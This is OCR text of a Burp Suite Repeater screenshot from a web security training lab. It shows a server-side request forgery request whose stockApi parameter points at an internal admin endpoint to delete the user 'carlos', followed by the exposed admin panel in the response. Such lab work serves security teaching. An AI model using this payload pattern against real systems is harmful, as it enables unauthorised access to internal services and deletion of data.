 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0af8008604e329fb82d1e59d00050097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af8008604e329fb82d1e59d00050097.web-security-academy.net
3 Cookie: session=EanRStHZLU7Y28xAtCey2rHXI8gvdw2m
4 Content-Length: 44
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af8008604e329fb82d1e59d00050097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af8008604e329fb82d1e59d00050097.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.80%3a8080/admin/delete?username=carlos
http://192.168.0.80:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.80:8080/admin/delete?username=wiener
">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.80:8080/admin/delete?username=carlos
">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done 3,272 bytes | 153 milli
Event log (1) All issues (32) Memory: 255.3MB